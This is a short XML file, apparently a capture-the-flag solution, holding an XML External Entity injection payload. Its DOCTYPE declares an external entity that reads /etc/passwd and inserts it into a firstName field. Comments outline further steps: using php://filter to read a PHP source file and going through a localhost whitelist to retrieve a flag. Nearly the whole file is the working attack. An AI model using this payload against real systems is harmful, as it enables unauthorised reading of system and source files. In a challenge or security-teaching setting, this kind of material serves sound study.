 1 <?xml version='1.0' encoding='UTF-8'?>
2 <!-- XML External Entity injection start -->
3 <!DOCTYPE foo [
4 <!ELEMENT foo ANY >
5 <!ENTITY xxe SYSTEM "/etc/passwd" >
6 ]>
7
8 <!--Use php://filter to see the generate.php source code-->
9 <!--The remote server is filtered in the source code and localhost is in the whitelist-->
10 <!--Access localhost and get the flag in the php source code-->
11 <input>
12     <firstName>&xxe;</firstName>
13     <lastName>HEI</lastName>
14 </input>